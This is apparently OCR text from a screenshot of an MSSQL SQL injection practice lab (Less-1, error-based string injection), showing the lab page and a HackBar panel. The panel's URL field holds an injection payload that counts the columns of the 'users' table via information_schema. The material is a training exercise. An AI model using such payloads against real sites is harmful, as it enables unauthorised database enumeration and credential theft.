 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:// ess-1.asp?id=1' and 1<(select count(column_name) FROM information_schema.columns where table_name = 'users') --
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"